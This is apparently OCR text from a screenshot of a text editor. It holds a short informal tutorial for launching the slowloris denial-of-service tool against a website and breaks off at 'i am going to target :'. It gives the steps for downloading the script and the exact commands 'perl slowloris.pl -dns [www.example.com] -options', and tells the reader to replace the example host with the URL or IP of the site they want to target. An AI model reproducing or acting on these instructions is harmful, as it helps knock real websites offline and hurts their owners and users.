 Applications Places Leafpad Fri 17:03 1
*(Untitled)
File Edit Search Options Help
Follow my steps:
First download slowloris from given link:
Move that downloaded file to desktop...
Now open terminal....
Now type given command:
" cd Desktop "
"perl slowloris.pl"
"perl slowloris.pl -dns [www.example.com] -options"
at www.example.com place your targeted websites url or ip.....
i am going to target :